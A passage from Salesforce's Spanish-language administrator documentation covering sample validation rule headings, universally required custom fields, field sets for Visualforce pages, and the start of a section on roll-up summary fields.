

# Reglas de validación de muestra de evento clave

Si desea más información sobre cualquiera de las funciones de fórmula empleadas en estos ejemplos, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

### Permitir que el número aumente, pero no se reduzca



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## Carné de conducir de California



# Obligación de los usuarios de seleccionar "Acepto los términos" para ingresar ciertos valores



# Prohibición de aplicar cambios a un campo después de haberlo guardado



# Formato de número de seguridad social



# Divisa válida



# Número válido de tarjeta de crédito



# Dirección IP válida



## Extensión del sitio Web



# <span id="page-4189-0"></span>Forzar el ingreso de datos en campos para garantizar la calidad de datos

Mejore la calidad de los datos ingresados por los usuarios en Salesforce creando campos obligatorios para todos.

Un campo necesario para todos es un campo personalizado que debe tener un valor cuando un registro se guarde en Salesforce, la API de Force.com, Connect Offline, Salesforce for Outlook, el portal de autoservicio o procesos automáticos como Prospectos Web y Casos Web. Si crea un campo necesario en un formato de página o a través de la seguridad a nivel de campo, asegura que el usuario tenga que ingresar un valor, pero crear un campo necesario para todos le proporciona un mayor nivel de calidad de datos más allá del nivel de presentación de los formatos de página.

Puede hacer que los siguientes tipos de campos personalizados sean necesarios para todos:

- **•** Divisa
- **•** Fecha
- **•** Fecha/hora
- **•** Email
- **•** Relación principal-detalle (siempre necesaria)
- **•** Número
- **•** Porcentaje
- **•** Teléfono
- **•** Texto
- **•** Área de texto
- **•** URL

Para hacer que un campo personalizado sea necesario para todos, seleccione la casilla de verificación **Obligatorio** cuando defina el campo personalizado.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Connect Offline, Salesforce for Outlook, el portal de autoservicio, prospecto Web y caso Web no están disponibles en **Database.com**

.

 $\mathbb{Z}$ Nota: Debe especificar un [valor predeterminado](#page-4113-0) para los campos personalizados de miembros de campaña necesarios.

Si hace que un campo de usuario sea necesario para todos, debe especificar un valor predeterminado para ese campo.

Los miembros de grupos de relaciones no admiten los campos necesarios para todos.

### CONSULTE TAMBIÉN

[Consideraciones sobre Campos necesarios para todos](#page-4190-0)

# <span id="page-4190-0"></span>Consideraciones sobre Campos necesarios para todos

Un campo necesario para todos es un campo personalizado que debe tener un valor cuando un registro se guarde en Salesforce, la API de Force.com, Connect Offline, Salesforce for Outlook, el portal de autoservicio o procesos automáticos como Prospectos Web y Casos Web. Revise las siguientes consideraciones antes de hacer que sus campos personalizados sean necesarios para todos.

- **•** Los campos estándar no pueden ser necesarios para todos.
- **•** Los campos necesarios para todos son necesarios en todos los tipos de registro.
- **•** Las páginas de modificación siempre muestran campos necesarios para todos, con independencia de la seguridad a nivel de campo.
- **•** Cuando diseñe sus formatos de página, los campos necesarios para todos:
	- **–** No pueden eliminarse de un formato de página
	- **–** Se agregan automáticamente al final de la primera sección de un formato de página si ya no está ahí.
	- **–** No puede ser de sólo lectura u opcional
	- **–** Se muestran en negrita, indicando que siempre están visibles
	- **–** Se desactivan en la página de propiedades del campo ya que no puede eliminar la configuración necesaria
- **•** Los campos necesarios para todos solo se aplican durante la conversión de prospectos si validación y desencadenadores de conversión de prospectos está activada en su organización.
- **•** La Creación rápida no ejecuta los campos necesarios para todos.
- **•** Si hace que un campo personalizado de actividades sea necesario para todos, también deberá ofrecer un valor predeterminado.
- **•** Debe incluir campos necesarios para todos en sus archivos de importación, de lo contrario fallará la importación.
- **•** No asigne valores predeterminados a campos que sean obligatorios y exclusivos, ya que se pueden producir errores de exclusividad.
- **•** No puede hacer que un campo sea necesario para todos si lo utiliza una actualización de campo que define el campo como valor en blanco.
- **•** Los campos necesarios pueden dejarse en blanco en registro existentes antes de convertir el campo en necesario. Si un usuario actualiza un registro con un campo necesario en blanco, el usuario debe ingresar un valor en el campo necesario antes de guardar el valor.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos estándar, los formatos de página, Connect Offline, Salesforce for Outlook, el portal de autoservicio, prospecto Web y caso Web no están disponibles en **Database.com**

**•** Prospecto Web y Caso Web solicitan datos no validados por Salesforce. Los datos no válidos no se guardan cuando se envían solicitudes. Por ejemplo, si su campo personalizado es un campo de divisa y un usuario ingresa caracteres alfabéticos como "Abc" en lugar de números, la solicitud de enviará de todos modos pero sin guardar ningún valor en el campo de divisa personalizado.

### CONSULTE TAMBIÉN

[Forzar el ingreso de datos en campos para garantizar la calidad de datos](#page-4189-0)

# <span id="page-4191-0"></span>Acerca de los conjuntos de campos

Un conjunto de campos es una agrupación de campos. Por ejemplo, puede tener un conjunto de campos que contenga campos que describan el nombre de un usuario, los apellidos y el título de negocio. Cuando se añade un conjunto de campos a la página de Visualforce, los desarrolladores pueden trazar sus campos y mostrarlos. Si se añade la página a un paquete gestionado, los administradores pueden añadir, eliminar o reordenar los campos en un conjunto de campos para modificar los campos presentados en la página de Visualforce sin modificar ningún código. La misma página de Visualforce puede presentar distintos conjuntos de información dependiendo de los campos que un suscriptor prefiera mantener.

Como administrador, puede crear o editar conjuntos de campos para su organización, o [modificar](#page-4192-0) [cualquier conjunto de campos instalado.](#page-4192-0) Los conjuntos de campos están disponibles en todos los objetos estándar que admitan [campos personalizados](#page-4101-0) y cualquier organización que admita la creación de páginas de Visualforce.

Los campos añadidos a un conjunto de campos pueden estar en una de las dos categorías:

Disponible en: Salesforce Classic

EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited**

**Edition** y **Developer Edition**

- **•** Si un campo está marcado como Disponible para el conjunto de campos, éste aparecerá en el conjunto de campos aunque el desarrollador no lo haya presentado en la página de Visualforce del paquete. Después de implementar el conjunto de campos, los administradores pueden mostrar el campo moviéndolo desde la columna Disponible hasta la columna En el conjunto de campos.
- **•** Si un campo está marcado como En el conjunto de campos, significará que el desarrollador ha mostrado el campo en la página de Visualforce del paquete de manera predeterminada. Después de implementar el conjunto de campos, los administradores pueden eliminar el campo desde la página eliminándolo de la columna En el conjunto de campos.

CONSULTE TAMBIÉN

[Conjuntos de campos obligatorios](#page-4193-0) [Crear campos personalizados](#page-4102-0)

# <span id="page-4192-0"></span>Creación y modificación de los conjuntos de campos

Salesforce cuenta con una herramienta WYSIWYG de arrastrar y soltar para crear y modificar conjuntos de campos. El editor de conjuntos de campos mejorado está activado de forma predeterminada y proporciona todas las funciones del editor original, así como funcionalidades adicionales y una interfaz WYSIWYG más fácil de usar.

- **1.** Desde la configuración de gestión del objeto apropiado, vaya a Conjuntos de campos y, a continuación, haga clic en **Nuevo**.
- **2.** Ingrese una **Etiqueta de conjunto de campos**. Este es el nombre que se presenta a los suscriptores que instalan el campo mediante un paquete gestionado.
- **3.** Opcionalmente, ingrese un nombre para su conjunto de campos. Su página de Visualforce lo utiliza para hacer referencia al conjunto de campos.
- **4.** En el área **¿Dónde se utiliza?**, proporcione una breve descripción de las páginas de Visualforce que utilizan el conjunto de campos, y con qué propósito. Esta información ayuda a un suscriptor a conocer dónde y cómo se está utilizando un conjunto de campos instalado, de modo que puedan poblarlo con sus propios campos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **5.** Guarde sus cambios.
- 6. Para añadir campos al conjunto de campos, arrastre los campos de la paleta de objetos y suéltelos en los contenedores Disponible para el conjunto de campos o En el conjunto de campos. Los campos del contenedor Disponible para el conjunto de campos no aparecen inicialmente en la página de Visualforce. Los campos del contenedor En el conjunto de campos son visibles de forma predeterminada.
	- Nota: En el conjunto de campos, puede asignar campos que hagan referencia a varios objetos. Al asignar un campo a un conjunto de campos que haga referencia a varios objetos, el único campo que puede asignar es el objeto Nombre.

Puede arrastrar y soltar un campo de un contenedor a otro. El orden vertical de la lista En el conjunto de campos indica el orden de cómo se representan los campos en las páginas de Visualforce.

- **7.** Para quitar un campo del conjunto de campos, vuelva a arrastrar el campo a la paleta de objetos o haga clic en el icono o situado junto al elemento.
- **8.** Para que un campo sea obligatorio, haga doble clic en el elemento o haga clic en el icono de la llave inglesa ( $\ll$ ) junto al mismo y seleccione la casilla de verificación Obligatorio.

 $\Box$  Nota:  $\Box$ : indica que le campo es obligatorio y que debe tener un valor para poder quardar el registro.

**9.** Guarde sus cambios.

Importante: El número total de objetos cruzados que se asigna en el contenedor En el conjunto de campos no puede exceder de 25.

Después de implementar un conjunto de campos en su organización, siempre puede marcar los campos de la lista Disponible para el conjunto de campos como En el conjunto de campos o vice versa. Para ello:

- **1.** Busque el conjunto de campos que desee modificar. Desde Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida, seleccione **Paquetes instalados**, haga clic en un paquete instalado y, a continuación, haga clic en el conjunto de campos que desee modificar. De forma alternativa, si conoce qué objeto contiene el conjunto de campos que desea modificar, vaya a la página de detalles del objeto y haga clic en **Modificar** en la lista relacionada del conjunto de campos.
- **2.** Si no ha creado el conjunto de campos en un principio, sólo podrá modificar los campos dentro del conjunto de campos. Para mover campos entre los contenedores, arrastre y suelte un campo de un contenedor a otro. Para cambiar el orden de un campo representado, arrastre un campo hacia arriba o hacia abajo de la lista y suelte el campo en el orden en el que desea que aparezca.
- **3.** Guarde sus cambios.

# <span id="page-4193-0"></span>Conjuntos de campos obligatorios

Puede definir un campo como obligatorio al crear o modificar conjuntos de campos. Es posible que desee definir un campo como obligatorio para garantizar que un usuario ingrese la información necesaria de un campo. El campo obligatorio sólo está disponible en el contenedor  $En$  el conjunto de campos. Si define un campo como obligatorio en el contenedor En el conjunto de campos y elimina el campo de En el conjunto de campos, se eliminará el atributo obligatorio.



Nota: Si elimina campos que se han convertido en obligatorios por un paquete gestionado instalado desde el contenedor En el conjunto de campos, no se elimina el atributo obligatorio de esos campos.

Para definir un campo como obligatorio en un conjunto de campos, consulte [Creación y modificación](#page-4192-0) [de conjuntos de campos](#page-4192-0) en la página 4187

### CONSULTE TAMBIÉN

<span id="page-4193-1"></span>[Acerca de los conjuntos de campos](#page-4191-0) [Creación y modificación de los conjuntos de campos](#page-4192-0)

# Campos de resumen

El campo de resumen calcula valores desde registros relacionados, como aquellos en una lista relacionada. Puede crear campos de resumen que muestren un valor en un registro principal basado en los valores de campos en un registro de detalle. El registro de detalle debe estar relacionados con el principal mediante una relación principal-detalle. Por ejemplo, desea mostrar la suma de importes de facturas para todos los registros de objeto personalizado de la factura relacionados en una lista relacionada Facturas de una cuenta. Puede mostrar este total en un campo de cuenta personalizado denominado Importe total de la factura.

Puede realizar diferentes tipos de cálculos con un campo de resumen. Puede contar el número de registros de detalles relacionados con un registro principal. O bien, puede calcular la suma, el valor mínimo o el valor máximo de un campo en los registros de detalles.

Antes de comenzar a crear campos de resumen para su organización, revise las siguientes sugerencias y mejores prácticas de implementación.

# Sugerencias de implementación

#### **Administración**

- **•** Cree campos de resumen en:
	- **–** Cualquier objeto personalizado en el lado principal de una relación principal-detalle
	- **–** Cualquier objeto estándar en el lado principal de una relación principal-detalle con un objeto personalizado
	- **–** Oportunidades que utilicen valores de productos de oportunidad relacionados con la oportunidad
	- **–** Cuentas que utilicen los valores de cuentas relacionadas
	- **–** Las campañas que utilizan estados de miembros de campaña o los valores de campos personalizados de miembros de campaña

